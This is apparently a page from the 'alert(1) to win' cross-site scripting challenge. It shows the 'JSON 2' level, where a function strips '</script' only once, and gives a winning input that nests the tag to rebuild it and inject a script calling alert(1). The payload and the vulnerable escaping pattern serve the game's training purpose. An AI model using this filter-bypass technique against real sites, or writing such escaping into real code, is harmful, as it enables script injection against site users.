 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = JSON.stringify(s).replace(/<\/script/gi, '');
  return '<script>console.log(' + s + ');</script>';
}
Input 36
</scr</scriptipt><script>alert(1);//
Output Win!
<script>console.log("</script><script>alert(1);//");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token
Warmup (14)
Adobe (15)
JSON (28)
Markdown
DOM
Callback
Skandia (69)
Template
JSON 2 (36)
Callback 2
Skandia 2